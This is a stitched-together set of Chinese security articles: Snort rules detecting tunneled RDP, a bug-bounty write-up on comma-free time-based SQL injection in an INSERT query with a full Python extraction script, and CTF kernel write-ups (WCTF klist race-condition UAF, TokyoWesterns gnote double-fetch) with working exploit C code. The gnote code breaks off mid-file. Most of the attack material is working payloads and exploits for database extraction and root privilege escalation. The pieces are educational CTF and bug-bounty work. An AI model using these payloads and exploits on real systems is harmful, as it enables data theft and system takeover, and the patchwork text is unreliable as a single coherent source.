alert tcp any [21,22,23,25,53,80,443,8080] -> any !3389 (msg:"RDP - HANDSHAKE [Tunneled msts]"; dsize:<65; content:"|03 00 00|"; depth:3; content:"|e0|"; distance:2; within:1; content:"Cookie: mstshash="; distance:5; within:17; sid:1; rev:1;)
alert tcp any [21,22,23,25,53,80,443,8080] -> any !3389 (msg:"RDP - HANDSHAKE [Tunneled]"; flow:established; content:"|c0 00|Duca"; depth:250; content:"rdpdr"; content:"cliprdr"; sid:2; rev:1;)
### 总结
RDP使IT环境能够为用户提供了自由和交互操作能力。但随着越来越多的威胁行动者使用RDP横向移动,跨越到其他被限制访问的网段,安全团队正面临着破译并分辨出合法和恶意RDP流量的挑战。因此,应采取适当的基于主机和网络的预防和检测方法来主动监控以能够识别恶意RDP的使用情况。 | 社区文章 |
# TL;DR
这篇博客是关于我在挖洞的时候发现的一个有趣的SQL注入问题。漏洞利用部分非常有趣,易受攻击的端点使用插入查询,由于应用程序的逻辑,我无法使用逗号。经过一些尝试之后,我成功地构造出了以下payload:
xxx'-cast((select CASE WHEN ((MY_QUERY) like 'CHAR_TO_BRUTE_FORCE%25') THEN (sleep(1)) ELSE 2 END) as char)-'
来作为利用代码的基础部分,从而获得10000美元的奖励。
# 多余的介绍
相信大家和我一样,很早就知道更新或插入查询中的注入问题。
原因与很多SQL注入一样,将未经过滤的输入传递给SQL查询语句。
$email=$_POST['email'];
$name=$_POST['name'];
$review=$_POST['review'];
$query="insert into reviews(review,email,name) values ('$review','$email','$name')";
mysql_query($query,$conn);
一个正常的请求,例如
review=test review&[email protected]&name=test name
将导致以下SQL查询
insert into reviews(review,email,name) values ('test review','[email protected]','test name');
选择该列将导致
MariaDB [dummydb]> insert into reviews(review,email,name) values ('test review','[email protected]','test name');
Query OK, 1 row affected (0.001 sec)
MariaDB [dummydb]> select * from reviews;
+-------------+------------------+-----------+
| review | email | name |
+-------------+------------------+-----------+
| test review | [email protected] | test name |
+-------------+------------------+-----------+
1 row in set (0.000 sec)
因此我们有很多利用姿势,
# 基于错误的注入
将任意参数设置为
test review' and extractvalue(0x0a,concat(0x0a,(select database()))) and '1
这将导致显示DBname的SQL错误
MariaDB [dummydb]> insert into reviews(review,email,name) values ('test review' and extractvalue(0x0a,concat(0x0a,(select database()))) and '1','[email protected]','test name');
ERROR 1105 (HY000): XPATH syntax error: '
dummydb'
# 使用子查询
如果正在处理SQL错误,我们可以使用子查询来执行SQL查询,将输出写入任何列,然后读取它。
示例:将review参数的值设置为
jnk review',(select user()),'dummy name')-- -
将导致查询变成
insert into reviews(review,email,name) values ('jnk review',(select user()),'dummy name')-- -,'[email protected]','test name');
所以下面的部分
,'[email protected]','test name');
将被忽略, **Email** 值将成为 `(select user ())`查询的输出
MariaDB [dummydb]> insert into reviews(review,email,name) values ('jnk review',(select user()),'dummy name');--,'[email protected]','test name');
Query OK, 1 row affected (0.001 sec)
MariaDB [dummydb]> select * from reviews;
+-------------+------------------+------------+
| review | email | name |
+-------------+------------------+------------+
| test review | [email protected] | test name |
| jnk review | root@localhost | dummy name |
+-------------+------------------+------------+
2 rows in set (0.000 sec)
MariaDB [dummydb]>
直截了当而且很容易操作。
# 使用盲注
如果没有抛出错误,无法查看我们刚刚插入的数据,甚至无法指示我们的查询是否导致真或假,我们可以转移到基于时间的注入,这可以使用以下payload轻松完成
xxx'-(IF((substring((select database()),1,1)) = 'd', sleep(5), 0))-'xxxx
如果查询输出为真,则DBMS将休眠5秒,使用该技术我们可以从数据库中获得所需的数据。
# 问题
因此,进行这些操作并不是什么难事,但在这个特定的bug中注入方式却有所不同。
易受攻击的参数,`urls[]`和`methods[]` 被`,` 分开,这导致我在注入过程中不能使用`,`。
$urls_input=$_POST['urls'];
$urls = explode(",", $urls_input);
print_r($urls);
foreach($urls as $url){
mysql_query("insert into xxxxxx (url,method) values ('$url','method')")
}
因此,根据前面的代码,如果我们将urls参数设置为
xxx'-(IF((substring((select database()),1,1)) = 'd', sleep(5), 0))-'xxxx
输入将被分割并转换为
Array
(
[0] => xxx'-(IF((substring((select database())
[1] => 1
[2] => 1)) = 'd'
[3] => sleep(5)
[4] => 0))-'xxxx
)
,当由SQL server处理时,这是完全没有意义的。
# 解决方案
首先创建一个根本不包含逗号的payload。
第一步首先找到IF的替代品—— **case when**
基本用法:
MariaDB [dummydb]> select CASE WHEN ((select substring('111',1,1)='1')) THEN (sleep(3)) ELSE 2 END;
+--------------------------------------------------------------------------+
| CASE WHEN ((select substring('111',1,1)='1')) THEN (sleep(3)) ELSE 2 END |
+--------------------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------------------+
1 row in set (3.001 sec)
如果条件为真,此操作将休眠3秒钟。
第二步是找到一个substring的替代品,这是相对容易的,我们可以使用like来实现这一点。
MariaDB [dummydb]> select CASE WHEN ((select database()) like 'd%') THEN (sleep(3)) ELSE 2 END;
+----------------------------------------------------------------------+
| CASE WHEN ((select database()) like 'd%') THEN (sleep(3)) ELSE 2 END |
+----------------------------------------------------------------------+
| 0 |
+----------------------------------------------------------------------+
1 row in set (3.001 sec)
如果`(select database())`查询的第一个字符等于字符‘d’,则会休眠3秒。
最后一步是将此查询与插入查询连接在一起。
出于某种原因,直接连接的形式是
http://xxxxxxxx/'-(select CASE WHEN ((select database()) like 'd%') THEN (sleep(4)) ELSE 2 END)-'xxx
然而对目标不起作用,
为了克服这个问题,我将payload变成了
urls[]=xxx'-cast((select CASE WHEN ((MY_QUERY) like 'CHAR_TO_BRUTE_FORCE%25') THEN (sleep(1)) ELSE 2 END) as char)-'
# Exploitation
我写了一个简单的脚本来自动化数据提取过程。
import requests
import sys
import time
# xxxxxxxxxexample.com SQLi POC
# Coded by Ahmed Sultan (0x4148)
if len(sys.argv) == 1:
print '''
Usage : python sql.py "QUERY"
Example : python sql.py "(select database)"
'''
sys.exit()
query=sys.argv[1]
print "[*] Obtaining length"
url = "https://xxxxxxxxxexample.com:443/sub"
headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate",
"Cookie": 'xxxxxxxxxxxxxxxxxxx',
"Referer": "https://www.xxxxxxxxxexample.com:443/",
"Host": "www.xxxxxxxxxexample.com",
"Connection": "close",
"X-Requested-With":"XMLHttpRequest",
"Content-Type": "application/x-www-form-urlencoded"}
for i in range(1,100):
current_time=time.time()
data={"methods[]": "on-site", "urls[]": "jnkfooo'-cast((select CASE WHEN ((select length("+query+"))="+str(i)+") THEN (sleep(1)) ELSE 2 END) as char)-'"}
response=requests.post(url, headers=headers, data=data).text
response_time=time.time()
time_taken=response_time-current_time
print "Executing jnkfooo'-cast((select CASE WHEN ((select length("+query+"))="+str(i)+") THEN (sleep(1)) ELSE 2 END) as char)-'"+" took "+str(time_taken)
if time_taken > 2:
print "[+] Length of DB query output is : "+str(i)
length=i+1
break
i=i+1
print "[*] obtaining query output\n"
outp=''
#Obtaining query output
charset="abcdefghijklmnopqrstuvwxyz0123456789.ABCDEFGHIJKLMNOPQRSTUVWXYZ_@-."
for i in range(1,length):
for char in charset:
current_time=time.time()
data={"methods[]": "on-site", "urls[]": "jnkfooo'-cast((select CASE WHEN ("+query+" like '"+outp+char+"%') THEN (sleep(1)) ELSE 2 END) as char)-'"}
response=requests.post(url, headers=headers, data=data).text
response_time=time.time()
time_taken=response_time-current_time
print "Executing jnkfooo'-cast((select CASE WHEN ("+query+" like '"+outp+char+"%') THEN (sleep(1)) ELSE 2 END) as char)-' took "+str(time_taken)
if time_taken > 2:
print "Got '"+char+"'"
outp=outp+char
break
i=i+1
print "QUERY output : "+outp
Demo演示
[19:38:36] root:/tmp # python sql7.py '(select "abc")'
[*] Obtaining length
Executing jnkfooo'-cast((select CASE WHEN ((select length((select "abc")))=1) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.538205862045
Executing jnkfooo'-cast((select CASE WHEN ((select length((select "abc")))=2) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.531971931458
Executing jnkfooo'-cast((select CASE WHEN ((select length((select "abc")))=3) THEN (sleep(1)) ELSE 2 END) as char)-' took 5.55048894882
[+] Length of DB query output is : 3
[*] obtaining query output
Executing jnkfooo'-cast((select CASE WHEN ((select "abc") like 'a%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.5701880455
Got 'a'
Executing jnkfooo'-cast((select CASE WHEN ((select "abc") like 'aa%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.635061979294
Executing jnkfooo'-cast((select CASE WHEN ((select "abc") like 'ab%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.61513400078
Got 'b'
Executing jnkfooo'-cast((select CASE WHEN ((select "abc") like 'aba%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.565879821777
Executing jnkfooo'-cast((select CASE WHEN ((select "abc") like 'abb%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.553005933762
Executing jnkfooo'-cast((select CASE WHEN ((select "abc") like 'abc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.6208281517
Got 'c'
QUERY output : abc
最后的结果是
# 简而言之
payload
xxx'-cast((select CASE WHEN ((MY_QUERY) like 'CHAR_TO_BRUTE_FORCE%25') THEN (sleep(1)) ELSE 2 END) as char)-'
https://blog.redforce.io/sql-injection-in-insert-update-query-without-comma/ | 社区文章 |
# 条件竞争在Kernel提权中的应用
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Double-Fetch漏洞简介
随着多核`CPU`硬件的普及,并行程序被越来越广泛地使用,尤其是在操作系统、实时系统等领域。然而并行程序将会引入并发错误,例如多个线程都将访问一个共享的内存地址。如果其中一个恶意线程修改了该共享内存,则会导致其他线程得到恶意数据,这就导致了一个数据竞争漏洞。数据竞争极易引发并发错误,包括死锁,原子性违例(`atomicity
violation`),顺序违例(`order violation`)等。当并发错误可以被攻击者利用时,就形成了并发漏洞。
当内核与用户线程发生了竞争,则产生了`double
fetch`漏洞。如上图所示,用户态进程通过调用内核函数来访问内核数据,但是如果内核函数同时也会读取该内核数据时,则会产生一种漏洞情况。例如当内核数据第一次取该数据进行检查,然后检查通过后会第二次取该数据进行使用。而如果在第一次通过检查后,用户态进程修改了该数据,即会导致内核第二次使用该数据时,数据发生改变,则会造成包括缓冲区溢出、信息泄露、空指针引用等漏洞。
下面以两道题目讲述 `Double-Fetch`常见的漏洞点和常见的攻击方法。
## 2018-WCTF-klist
### 漏洞分析
__int64 __fastcall add_item(__int64 a1)
{
__int64 chunk; // rax
__int64 size; // rdx
__int64 data; // rsi
__int64 v4; // rbx
__int64 v5; // rax
__int64 result; // rax
__int64 v7[3]; // [rsp+0h] [rbp-18h] BYREF
if ( copy_from_user(v7, a1, 16LL) || v7[0] > 0x400uLL )
return -22LL;
chunk = _kmalloc(v7[0] + 24, 21103296LL);
size = v7[0];
data = v7[1];
*(_DWORD *)chunk = 1;
v4 = chunk;
*(_QWORD *)(chunk + 8) = size;
if ( copy_from_user(chunk + 24, data, size) )
{
kfree(v4);
result = -22LL;
}
else
{
mutex_lock(&list_lock);
v5 = g_list;
g_list = v4;
*(_QWORD *)(v4 + 16) = v5;
mutex_unlock(&list_lock);
result = 0LL;
}
return result;
}
`Add`函数,可以通过`kmalloc`申请一个堆块,并且将堆块的前`0x18`当作一个管理结构,如下所示:
0x0-0x8 flag
0x8-0x10: size
0x10-0x18: next
其中`flag`用于标记当前堆块的使用次数,`size`为大小,`next`指向下一个堆块。并且当将堆块插入`g_list`链表时,首先会调用互斥锁,将堆块插入后,再解锁。
__int64 __fastcall select_item(__int64 a1, __int64 a2)
{
__int64 v2; // rbx
__int64 v3; // rax
volatile signed __int32 **v4; // rbp
mutex_lock(&list_lock);
v2 = g_list;
if ( a2 > 0 )
{
if ( !g_list )
{
LABEL_8:
mutex_unlock(&list_lock);
return -22LL;
}
v3 = 0LL;
while ( 1 )
{
++v3;
v2 = *(_QWORD *)(v2 + 16);
if ( a2 == v3 )
break;
if ( !v2 )
goto LABEL_8;
}
}
if ( !v2 )
return -22LL;
get((volatile signed __int32 *)v2);
mutex_unlock(&list_lock);
v4 = *(volatile signed __int32 ***)(a1 + 200);
mutex_lock(v4 + 1);
put(*v4);
*v4 = (volatile signed __int32 *)v2;
mutex_unlock(v4 + 1);
return 0LL;
}
`select`用于从 `g_list`中选择需要的堆块,并放入 `file+200`处。而且放入时,也会先检查互斥锁,然后再解锁。这里还有一个
`get`和 `put`函数,分别如下:
void __fastcall get(volatile signed __int32 *a1)
{
_InterlockedIncrement(a1);
}
__int64 __fastcall put(volatile signed __int32 *a1)
{
__int64 result; // rax
if ( a1 )
{
if ( !_InterlockedDecrement(a1) )
result = kfree();
}
return result;
}
`get`用于将堆块的 `flag`加1。`put`用于将堆块的`flag`减1,并且判断当堆块的 `flag`为0时,则将该堆块
`free`掉。这里都是原子操作,不存在竞争。
__int64 __fastcall remove_item(__int64 a1)
{
__int64 list_head; // rax
__int64 v2; // rdx
__int64 v3; // rdi
volatile signed __int32 *v5; // rdi
if ( a1 >= 0 )
{
mutex_lock(&list_lock);
if ( !a1 )
{
v5 = (volatile signed __int32 *)g_list;
if ( g_list )
{
g_list = *(_QWORD *)(g_list + 16);
put(v5);
mutex_unlock(&list_lock);
return 0LL;
}
goto LABEL_12;
}
list_head = g_list;
if ( a1 != 1 )
{
if ( !g_list )
{
LABEL_12:
mutex_unlock(&list_lock);
return -22LL;
}
v2 = 1LL;
while ( 1 )
{
++v2;
list_head = *(_QWORD *)(list_head + 16);
if ( a1 == v2 )
break;
if ( !list_head )
goto LABEL_12;
}
}
v3 = *(_QWORD *)(list_head + 16);
if ( v3 )
{
*(_QWORD *)(list_head + 16) = *(_QWORD *)(v3 + 16);
put((volatile signed __int32 *)v3);
mutex_unlock(&list_lock);
return 0LL;
}
goto LABEL_12;
}
return -22LL;
}
`Remove`操作,是将选择的堆块,从 `g_list`链表中移除,并且会对堆块的 `flag`减1。
unsigned __int64 __fastcall list_head(__int64 a1)
{
__int64 head; // rbx
unsigned __int64 v2; // rbx
mutex_lock(&list_lock);
get((volatile signed __int32 *)g_list);
head = g_list;
mutex_unlock(&list_lock);
v2 = -(__int64)(copy_to_user(a1, head, *(_QWORD *)(head + 8) + 24LL) != 0) & 0xFFFFFFFFFFFFFFEALL;
put((volatile signed __int32 *)g_list);
return v2;
}
`list_head`操作是先调用互斥锁,再从 `g_list`取出链表头堆块,再调用解锁。输出给用户,然后调用 put函数。
注意:我们查看每一次`put`操作,发现上面调用 `put`和 `get`时,都会调用互斥锁。而这里 在
put时却没有调用互斥锁。也就是存在了一个条件竞争漏洞。我们可以在执行 put函数之前,执行其他函数获得互斥锁,来构造一个条件竞争漏洞。
__int64 __fastcall list_read(__int64 a1, __int64 a2, unsigned __int64 a3)
{
__int64 *v5; // r13
__int64 v6; // rsi
_QWORD *v7; // rdi
__int64 result; // rax
v5 = *(__int64 **)(a1 + 200);
mutex_lock(v5 + 1);
v6 = *v5;
if ( *v5 )
{
if ( *(_QWORD *)(v6 + 8) <= a3 )
a3 = *(_QWORD *)(v6 + 8);
v7 = v5 + 1;
if ( copy_to_user(a2, v6 + 24, a3) )
{
mutex_unlock(v7);
result = -22LL;
}
else
{
mutex_unlock(v7);
result = a3;
}
}
else
{
mutex_unlock(v5 + 1);
result = -22LL;
}
return result;
}
然后,read、write都是调用 file+200处的堆块指针。
这里结合 read和 write,就能够构造一个悬垂指针,进而实现任意地址读写。
### 利用分析
**构造 UAF**
构造一个 `fork`进程,在子进程中 不断调用`Add`和 `Select`将堆块放入 `file+200`处,然后再调用 `remove`将
`flag`设置为1 。而在父进程中不断调用 `list_head`。那么就存在这样一种情况。
当父进程的`list_head`执行到 `put`之前时,此时互斥锁已经解锁。那么子进程就可以刚好调用了 一个 `Add`函数生成了一个新的链表头且执行了
`remove`此时`flag`为1,然后父进程执行`put`时该新链表头`flag`减1后,该新堆块就会被释放。然而,此时该新堆块被释放了,却在
`file+200`处留下了堆块地址,形成了一个悬垂指针。整体流程如下
parent process: child process
mutex_lock()
get(old_chunk_head)
mutex_unlock()
mutex_lock()
Add(new_chunk_head) flag=1
Select(new_chunk_head) flag+1=2
Remove(new_chunk_head) flag-1=1
mutex_unlock()
put(new_chunk_head) flag-1=0
**任意地址读写**
这里的任意地址读写并不是指定地址读写实现,而是通过 `UAF`漏洞修改 堆块结构中的
`size`,将其改大。让我们能够读写一个巨大的`size`。而这里就需要一个能够分配 释放的堆块,并且写入该堆块的函数。这里选择管道
`pipe`函数,其代码如下:
SYSCALL_DEFINE1(pipe, int __user *, fildes)
SYSCALL_DEFINE2(pipe2, int __user *, fildes, int, flags)
static int __do_pipe_flags(int *fd, struct file **files, int flags)
int create_pipe_files(struct file **res, int flags)
static struct inode * get_pipe_inode(void)
struct pipe_inode_info *alloc_pipe_info(void)
... ...
// v4.4.110
unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // #define PIPE_DEF_BUFFERS 16
pipe->bufs = kzalloc(sizeof(struct pipe_buffer) * pipe_bufs, GFP_KERNEL);
// v4.18.4
unsigned long pipe_bufs = PIPE_DEF_BUFFERS;
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),GFP_KERNEL_ACCOUNT);
//kcalloc最终还是调用kmalloc分配了 n*size 大小的堆空间
//static inline void *kcalloc(size_t n, size_t size, gfp_t flags)
可以看到 `pipe`函数也是通过`kzalloc`实现,而
`kzalloc`就是加了一个将`kmalloc`后的堆块清空。所以也是`kmalloc`函数,那么只要`size`恰当,那么就一定能够将我们上面`uaf`的
`new_chunk_head`堆块申请出来,并写上数据。
那么利用pipe函数堆喷,就能够实现对 `uaf`的 `new_chunk_head`的`size`的修改。这里的选择当然不止
`pipe`函数,其他堆喷方法可参考[这篇文章](https://www.anquanke.com/post/id/204319)。
**覆写cred**
得到任意地址读写的能力后,提权的方法其实有几种。覆写`cred`、修改 `vdso`、修改`prctl`、修改 `modprobe_path`,但是除了
覆写 `cred`,另外几种都需要知道内核地址。这里无法泄露地址。
那么,直接选择爆破 `cred`地址,然后将其 覆写为 0提权。这里选择爆破的标志位是 `uid~fsgid`在普通权限下都为
`1000(0x3e8)`。所以只要寻找到这个,就能确定 `cred`与 `new_chunk_head`的偏移。
这里我尝试了使用常用的设置 `PR_SET_NAME`,然后爆破寻找
该字符串地址,以此得到`cred`地址。但是结果是,爆破了很久在爆破出结果后,就卡住了,无法进行下一步。而调试的时候,竟然发现
子线程会一直循环执行,这点是我目前还没有考虑清楚的问题。
### EXP
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <errno.h>
#include <stdlib.h>
#include <signal.h>
#include <string.h>
#include <sys/syscall.h>
#include <stdint.h>
int fd;
typedef struct List{
size_t size;
char* buf;
}klist;
void ErrPro(char* buf){
printf("Error %s\n",buf);
exit(-1);
}
void Add(size_t sz, char* buffer){
klist* list = malloc(sizeof(klist));
list->size = sz-0x18;
list->buf = buffer;
if(0 < ioctl(fd, 0x1337, list)){
ErrPro("Add");
}
}
void Select(size_t num){
if(-1 == ioctl(fd, 0x1338, num)){
ErrPro("Select");
}
}
void Remove(size_t num){
if(-1 == ioctl(fd, 0x1339, num)){
ErrPro("Remove");
}
}
void getHead(char* buf){
if(-1 == ioctl(fd, 0x133A, buf)){
ErrPro("getHead");
}
}
int main(){
int pid = 0;
fd = open("/dev/klist", O_RDWR);
if(fd < 0){
ErrPro("Open dev");
}
char bufA[0x500] = { 0 };
char bufB[0x500] = { 0 };
char buf[0x500] = { 0 };
memset(bufA, 'a', 0x500);
memset(bufB, 'b', 0x500);
Add(0x280, bufA);
Select(0);
puts("competition now");
pid = fork();
if(pid == 0){
for(int i=0; i<200; i++){
pid = fork();
if(pid == 0){
while(1){
if(!getuid()){
puts("Root now=====>");
system("cat /flag");
}
}
}
}
while(1){
Add(0x280, bufA); //creat chunk0 flag=1
Select(0); //put chunk0 into file_operations,flag+1=2
Remove(0); //flag-1
Add(0x280, bufB); //race condition, maybe change chunk0
read(fd, buf, 0x500);
if(buf[0] != 'a'){ //if chunk0 changed, race win
puts("child process race win");
break;
}
Remove(0); //else, race continue
}
puts("Now pipe to heap spray");
Remove(0); //uaf point
char buf3[0x500] = { 0 };
memset(buf3, 'E', 0x500);
int fds[2];
//getchar();
//利用pipe堆喷,分配到 uaf point and change its size
pipe(&fds[0]);
for(int i = 0; i < 9; i++) {
write(fds[1], buf3, 0x500);
}
puts("We can read and write arbitary, To find cred");
unsigned int *buffer = (unsigned int *)malloc(0x1000000);
read(fd, buffer, 0x1000000); //the uaf pointer'size has been changed
unsigned int pos = 0;
int count = 0;
for(int i=0; i<0x1000000/4; i++){
if(buffer[i] == 1000 && buffer[i+1] == 1000 && buffer[i+7] == 1000){
puts("Found cred now");
pos = i+8;
for(int x=0; x<8; x++){
buffer[i+x] = 0;
}
count ++;
if(count >= 2){
break;
}
}
}
printf("pos: 0x%llx\n",pos*4);
write(fd, buffer, pos*4);
while(1){
if(!getuid()){
puts("Root now=====>");
system("cat /flag");
}
}
}
else if(pid > 0){
char buf4[0x500] = { 0 };
memset(buf4, '\x00', 0x500);
while(1){
getHead(buf4);
read(fd, buf4, 0x500);
if(buf4[0] != 'a'){
puts("Parent process race won");
break;
}
}
while(1){
if(!getuid()){
puts("Root now=====>");
system("cat /flag");
}
}
}
else
{
puts("fork failed");
return -1;
}
return 0;
}
## 2019-TokyoWesterns-gnote
### 漏洞分析
题目首先就给了源码,从源码中可以直接看出来就两个功能,一个是 `write`,使用了一个 `siwtch
case`结构,实现了两个功能,一是`kmalloc`申请堆块,一个是 `case 5`选择堆块。
ssize_t gnote_write(struct file *filp, const char __user *buf, size_t count, loff_t *f_pos)
{
unsigned int index;
mutex_lock(&lock);
/*
* 1. add note
* 2. edit note
* 3. delete note
* 4. copy note
* 5. select note
* No implementation :(
*/
switch(*(unsigned int *)buf){
case 1:
if(cnt >= MAX_NOTE){
break;
}
notes[cnt].size = *((unsigned int *)buf+1);
if(notes[cnt].size > 0x10000){
break;
}
notes[cnt].contents = kmalloc(notes[cnt].size, GFP_KERNEL);
cnt++;
break;
case 2:
printk("Edit Not implemented\n");
break;
case 3:
printk("Delete Not implemented\n");
break;
case 4:
printk("Copy Not implemented\n");
break;
case 5:
index = *((unsigned int *)buf+1);
if(cnt > index){
selected = index;
}
break;
}
mutex_unlock(&lock);
return count;
}
还有一个功能就是`read`,读取堆块中的数据。
ssize_t gnote_read(struct file *filp, char __user *buf, size_t count, loff_t *f_pos)
{
mutex_lock(&lock);
if(selected == -1){
mutex_unlock(&lock);
return 0;
}
if(count > notes[selected].size){
count = notes[selected].size;
}
copy_to_user(buf, notes[selected].contents, count);
selected = -1;
mutex_unlock(&lock);
return count;
}
然后,虽然给了源码和汇编,看到最后也没发现有什么问题。猜测可能是条件竞争,但是常规的堆块也没有竞争的可能性。这题的漏洞出的十分隐蔽了,`write`功能中是通过
`switch case`实现跳转,在汇编中`switch case`是通过`swicth table`跳转表实现的,即看如下汇编:
.text:0000000000000019 cmp dword ptr [rbx], 5 ; switch 6 cases
.text:000000000000001C ja short def_20 ; jumptable 0000000000000020 default case
.text:000000000000001E mov eax, [rbx]
.text:0000000000000020 mov rax, ds:jpt_20[rax*8] ; switch jump
.text:0000000000000028 jmp __x86_indirect_thunk_rax
会先判断 跳转id是否大于最大的跳转 路径 5,如果不大于再使用 `ds:jpt_20`这个跳转表来获得跳转的地址。这里可以看到这个 id,首先是从
`rbx`所在地址中的值与5比较,然后将`rbx`中的值复制给 `eax`,通过
`eax`来跳转。那么存在一种情况,当`[rbx]`与`5`比较通过后,有另一个进程修改了 `rbx`的值 将其改为了 一个大于跳转表的值,这里由于
rbx的值是用户态传入的参数,所以是能够被用户态所修改的。随后系统将`rbx`的值传给`eax`,此时`eax`大于`5`,即可实现 劫持控制流到一个
较大的地址。
也即,这里存在一个 `double fetch`洞。
### 利用分析
**泄露地址**
这里泄露地址的方法,感觉在真实漏洞中会用到,即利用 `tty_struct`中的指针来泄露地址。
可以先打开一个 `ptmx`,然后 `close`掉。随后使用 `kmalloc`申请与
`tty_struct`大小相同的`slub`,这样就能将`tty_struct`结构体申请出来。然后利用 `read`函数读取其中的指针,来泄露地址。
**double-fetch堆喷**
上面已经分析了可以利用 `double-fetch`来实现任意地址跳转。那么这里我们跳转到哪个地址呢,跳转后又该怎么执行呢?
这里我们首先选择的是用户态空间,因为这里只有用户态空间的内容是我们可控的,且未开启`smap`内核可以访问用户态数据。我们可以考虑在用户态通过堆喷布置大量的
`gadget`,使得内核态跳转时一定能落到`gadget`中。那么这里用户态空间选择什么地址呢?
这里首先分析 上面 `swicth_table`是怎么跳的,这里`jmp_table+(rax*8)`,当我们的`rax`输入为
`0x8000200`,假设内核基址为`0xffffffffc0000000`,则最终访问的地址将会溢出
`(0xffffffffc0000000+0x8000200*8 == 0x1000)`,那么最终内核最终将能够访问到 `0x1000`。
由于内核模块加载的最低地址是 `0xffffffffc0000000`,通常是基于这个地址有最多
`0x1000000`大小的浮动,所以这里我们的堆喷页面大小 肯定要大于 `0x1000000`,才能保证内核跳转一定能跳到 `gadget`
。而一般未开启 `pie`的用户态程序地址空间为 `0x400000`,如果我们选择低于`0x400000`的地址开始堆喷,那么最终肯定会对
用户态程序,动态库等造成覆盖。 所以这里我们最佳的地址是 `0x8000000`,我们的输入为:
`(0xffffffffc0000000+0x9000000*8 == 0x8000000)`
那么我们选择`0x8000000`地址,并堆喷 `0x1000000`大小的 gadget。那么这里应该选择何种 `gadget`呢?
这里的思路是最好确保内核态执行执行了 `gadget`后,能被我们劫持到位于用户态空间的的`ROP`上。这里选用的 `gadget`是 `xchg eax,
esp`,会将 `RAX`寄存器的 低 `4byte`切换进 `esp`寄存器,同时`rsp`拓展位的高`32`位清`0`,这样就切换到用户态的栈了。
然后我们的 `ROP`部署在哪个地址呢?这里需要根据`xchg eax,
esp`这个`gadget`的地址来计算,通过在`xchg_eax_rsp_r_addr & 0xfffff000`处开始分配空间,在
`xchg_eax_rsp_r_addr & 0xffffffff`处存放内核 ROP链,就可以通过 `ROP`提权。
然后这里 提权,需要注意开启了 KPTI保护,关于
KPTI保护及绕过方法可以参考[这篇文章](https://bbs.pediy.com/thread-258975.htm)。
### EXP
//$ gcc -O3 -pthread -static -g -masm=intel ./exp.c -o exp
#include <pthread.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/uio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <syscall.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <sys/user.h>
size_t user_cs, user_ss, user_rflags, user_sp;
size_t prepare_kernel = 0x69fe0;
size_t commit_creds = 0x69df0;
size_t p_rdi_r = 0x1c20d;
size_t mv_rdi_rax_p_r = 0x21ca6a;
size_t p_rcx_r = 0x37523;
size_t p_r11_p_rbp_r = 0x1025c8;
size_t kpti_ret = 0x600a4a;
size_t iretq = 0x0;
size_t modprobe_path = 0x0;
size_t xchg_eax_rsp_r = 0x1992a;
size_t xchg_cr3_sysret = 0x600116;
int fd;
int istriggered = 0;
typedef struct Knote{
unsigned int ch;
unsigned int size;
}gnote;
void Err(char* buf){
printf("%s Error\n");
exit(-1);
}
void getshell(){
if(!getuid()){
system("/bin/sh");
}
else{
err("Not root");
}
}
void shell()
{
istriggered =1;
puts("Get root");
char *shell = "/bin/sh";
char *args[] = {shell, NULL};
execve(shell, args, NULL);
}
void getroot(){
char* (*pkc)(int) = prepare_kernel;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
void savestatus(){
__asm__("mov user_cs,cs;"
"mov user_ss,ss;"
"mov user_sp,rsp;"
"pushf;" //push eflags
"pop user_rflags;"
);
}
void Add(unsigned int sz){
gnote gn;
gn.ch = 1;
gn.size = sz;
if(-1 == write(fd, &gn, sizeof(gnote))){
Err("Add");
}
}
void Select(unsigned int idx){
gnote gn;
gn.ch = 5;
gn.size = idx;
if(-1 == write(fd, &gn, sizeof(gnote))){
Err("Select");
}
}
void Output(char* buf, size_t size){
if(-1 == read(fd, buf, size)){
Err("Read");
}
}
void LeakAddr(){
int fdp=open("/dev/ptmx", O_RDWR|O_NOCTTY);
close(fdp);
sleep(1); // trigger rcu grace period
Add(0x2e0);
Select(0);
char buffer[0x500] = { 0 };
Output(buffer, 0x2e0);
size_t vmlinux_addr = *(size_t*)(buffer+0x18)- 0xA35360;
printf("vmlinux_addr: 0x%llx\n", vmlinux_addr);
prepare_kernel += vmlinux_addr;
commit_creds += vmlinux_addr;
p_rdi_r += vmlinux_addr;
xchg_eax_rsp_r += vmlinux_addr;
xchg_cr3_sysret += vmlinux_addr;
mv_rdi_rax_p_r += vmlinux_addr;
p_rcx_r += vmlinux_addr;
p_r11_p_rbp_r += vmlinux_addr;
kpti_ret += vmlinux_addr;
printf("p_rdi_r: 0x%llx, xchg_eax_rsp_r: 0x%llx\n", p_rdi_r, xchg_eax_rsp_r);
getchar();
puts("Leak addr OK");
}
void HeapSpry(){
char* gadget_mem = mmap((void*)0x8000000, 0x1000000, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1,0);
unsigned long* gadget_addr = (unsigned long*)gadget_mem;
for(int i=0; i < (0x1000000/8); i++){
gadget_addr[i] = xchg_eax_rsp_r;
}
}
